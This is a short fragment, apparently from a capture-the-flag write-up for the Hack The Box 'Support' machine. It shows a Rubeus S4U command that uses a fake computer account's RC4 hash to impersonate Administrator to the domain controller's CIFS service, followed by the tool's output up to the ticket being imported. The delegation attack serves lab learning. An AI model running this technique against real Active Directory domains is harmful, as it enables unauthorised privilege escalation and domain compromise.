 ./rubeus.exe s4u /user:FAKE-COMP01$ /rc4:58A478135A93AC3BF058A5EA0E8FDB71 /impersonateuser:Administrator
/msdsspn:cifs/dc.support.htb /domain:support.htb /ptt
v2.1.1
[*] Action: S4U
[*] Using rc4_hmac hash: 58A478135A93AC3BF058A5EA0E8FDB71
[*] Building AS-REQ (w/ preauth) for: 'support.htb\FAKE-COMP01$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
<SNIP>doIFhDCCBYCgAwIBBaEDAgEWooIEmDCCBJRhggSQMIIEjKADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD</SNIP>
[*] Action: S4U
[*] Building S4U2self request for: 'FAKE-COMP01$@SUPPORT.HTB'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'FAKE-COMP01$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
<SNIP>doIFrDCCBaigAwIBBaEDAgEWooIExjCCBMJhggS+MIIEuqADAgEFoQ0bC1NVUFBPUlQuSFRCohkwF6AD</SNIP>
[*] Impersonating user 'Administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
<SNIP>doIGaDCCBmSgAwIBBaEDAgEWooIFejCCBXZhggVyMIIFbqADAgEFoQ0bC1NVUFBPUlQuSFRCoiEwH6AD</SNIP>
[+] Ticket successfully imported!